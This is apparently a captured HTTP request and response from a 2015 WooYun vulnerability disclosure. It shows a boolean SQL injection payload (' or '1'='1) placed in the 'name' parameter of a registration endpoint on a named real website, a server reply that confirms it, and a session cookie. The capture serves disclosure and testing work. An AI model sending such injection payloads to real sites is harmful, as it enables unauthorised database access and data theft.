 Go Cancel < >
Request
Raw Params Headers Hex
Content-Length: 49
Accept: text/html, */*
Origin: http://kf.timber2005.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.130 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://kf.timber2005.com/CscUser/Register.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASP.NET_SessionId=sihpl4edptrhv5rllkq1vz45; tq_current_visit_time=1438136212880;
tq_current_source_page_url=http://kf.timber2005.com/LoginUrl.aspx?infoid=122*InfoPager=Custom/Cust_Project.aspx; Hm_lvt_4861b8ec72ad47c31e8d238870b1bcb8=
Hm_lpvt_4861b8ec72ad47c31e8d238870b1bcb8=1438136215
Action=post&name=c_1231' or '1'='1&func=proofread
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 1
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.0
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Wed, 29 Jul 2015 08:45:02 GMT
1
www.wooyun.org